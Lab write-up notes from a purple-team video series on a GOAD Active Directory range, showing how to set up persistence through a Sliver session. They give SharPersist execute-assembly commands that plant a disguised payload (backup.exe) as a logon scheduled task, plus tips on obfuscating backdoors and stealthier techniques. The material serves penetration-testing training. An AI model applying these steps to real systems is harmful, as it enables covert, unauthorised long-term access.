 06 - Setting Up Persiste...
01 Video Companion Notes / 01- GOAD-NHA-Purple-Team-Series / 06 - Setting Up Persistence With Sliver - Purple Team Cyber Range with NHA-GOAD 1
01 Video Companion Notes
01- GOAD-NHA-Purple-Team-Series
01 - How To Setup a Purple Tea...
02 Purple Team Cyber Range wit...
03 Purple Team Cyber Range wit...
04 Purple Team Cyber Range wit...
05 - Initial Access - Purple Team...
06 - Setting Up Persistence With...
02 OSEP Study Notes
03 Scripts and Tools
04 Templates
05 Images
Pasted image 20241109215231 PNG
Pasted image 202411092249... PNG
Pasted image 202411092255... PNG
Pasted image 202411092255... PNG
README
I.T Security Labs WriteUps
Assuming you have already gained access through a Sliver session (as demonstrated in video 5),
we will now set up persistence using a scheduled task that runs at system startup and executes
a payload.
A. Create a Scheduled Task That Runs at System Startup
In this section, we will create a scheduled task using SharPersist that
executes C:\Windows\Tasks\backup.exe every time the system starts.
Step-by-Step Instructions:
1. Upload your payload:
First, upload your malicious payload (e.g., backup.exe) to the target machine:
upload /path/to/your/payload.exe C:\Windows\Tasks\backup.exe
2. Create a scheduled task using SharPersist:
Use Sliver's execute-assembly feature to run SharPersist and create a scheduled task that
runs at system startup:
execute-assembly /home/kali/payloads/SharPersist.exe -t schtask -c
"C:\Windows\Tasks\backup.exe" -n "BackupTask" -m add -o logon
• -t schtask: Specifies that you're using the scheduled task technique.
• -c "C:\Windows\Tasks\backup.exe": Specifies the command (your payload) that will
be executed.
• -n "BackupTask": The name of the scheduled task.
• -m add: Adds the scheduled task.
• -o logon: Ensures that the task triggers at system startup (logon).
3. Verify task creation:
After creating the scheduled task, verify it by listing all tasks:
execute-assembly /home/kali/payloads/SharPersist.exe -t schtask -m list
4. Manually trigger the task (optional):
If you want to test whether your payload works without waiting for a reboot, you can
manually trigger the scheduled task:
execute "schtasks /run /tn BackupTask"
5. Remove the scheduled task (optional):
If you need to remove this persistence mechanism later, you can use
SharPersist's remove option:
execute-assembly /home/kali/payloads/SharPersist.exe -t schtask -n
"BackupTask" -m remove
B. Additional Tips for Maintaining Persistence
• Use obfuscation techniques to hide your backdoor services or users from detection.
• Regularly monitor your persistence mechanisms to ensure they are still functioning.
• Consider using more advanced techniques like DLL hijacking or registry modifications for
stealthier persistence.
⚠ Disclaimer
This project is intended for educational purposes only. The tools and techniques demonstrated
should only be used in environments where you have explicit permission to perform penetration
0 backlinks 846 words 5,812 characters